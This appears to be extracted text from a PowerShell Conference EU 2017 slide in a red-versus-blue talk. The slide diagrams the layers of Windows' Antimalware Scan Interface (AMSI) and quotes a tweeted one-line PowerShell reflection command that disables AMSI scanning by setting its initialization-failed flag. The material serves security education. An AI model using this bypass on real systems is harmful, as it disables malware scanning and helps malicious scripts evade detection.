 Win32 API Layer
AmsiScanBuffer()
AmsiScanString()
COM API Layer
Amsi.h + Amsi.dll
IAntimalware::Scan()
Provider Class
registration
AV Provider Layer
Windows Defender Provider Class
IAntimalwareProvider::Scan()
3rd Party AV Provider
Class
MpEngine.dll
(Defender Scan Engine)
MpSvc.dll
(Defender RPC Server)
RPC
https://blogs.technet.microsoft.com/mmpc/2015/06/09/windows-10-to-offer-application-
developers-new-malware-defenses/
Bypasses Will Always Exist!
Matt Graeber @mattifestation · 24 May 2016
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('a
msiInitFailed','NonPublic,Static').SetValue($null,$true)
3 15 47
Matt Graeber
Following
PSCONF.EU
POWERSHELL CONFERENCE EU
PSCONF.EU
Catch Me If You Can
PowerShell Red vs. Blue
Will Schroeder
MVP / Veris Group's Adaptive Threat Division
UNITED STATES
X
TRUM
PowerShell Conference EU
Hannover, Germany 03.05.2017 - 05.05.2017